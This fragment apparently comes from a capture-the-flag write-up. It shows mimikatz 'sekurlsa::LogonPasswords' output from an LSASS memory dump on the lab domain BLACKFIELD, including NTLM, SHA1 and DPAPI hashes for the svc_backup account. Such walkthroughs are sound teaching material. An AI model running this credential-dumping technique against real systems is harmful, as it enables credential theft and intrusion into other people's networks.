 mimikatz # sekurlsa::LogonPasswords
Opening : '/users/0xPrashant/Desktop/lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session : Interactive from 2
User Name : svc_backup
Domain : BLACKFIELD
Logon Server : DC01
Logon Time : 23-02-2020 23:30:03
SID : S-1-5-21-4194615774-2175524697-3563712290-1413
msv :
[00000003] Primary
* Username : svc_backup
* Domain : BLACKFIELD
* NTLM : 9658d1d1dcd9250115e2205d9f48400d
* SHA1 : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
* DPAPI : a03cd8e9d30171f3cfe8caad92fef621
tspkg :
wdigest :
* Username : svc_backup
* Domain : BLACKFIELD
* Password : (null)
kerberos :
* Username : svc_backup
* Domain : BLACKFIELD.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 365835 (00000000:0005950b)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 23-02-2020 23:29:38
SID : S-1-5-96-0-2